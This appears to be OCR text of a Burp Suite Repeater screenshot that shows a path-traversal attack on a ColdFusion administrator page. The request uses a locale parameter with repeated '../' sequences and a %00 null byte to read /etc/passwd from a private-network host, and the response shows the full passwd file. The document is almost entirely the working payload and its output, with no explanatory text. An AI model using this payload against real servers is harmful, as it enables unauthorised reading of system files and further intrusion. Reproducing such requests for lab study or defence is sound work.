 Burp Suite Community E...
Error Occurred While Pr...
10:23 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.15.130:8500 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
HTTP/1.1
2 Host: 192.168.15.130:8500
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="http://192.168.15.130:8500/CFIDE/administrator/favicon.ico"
38 <title>
root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 libuuid:x:100:101::/var/lib/libuuid:
57 syslog:x:101:104::/home/syslog:/bin/false
</title>
58
? Search... 0 matches
Done
16,980 bytes | 17,462 millis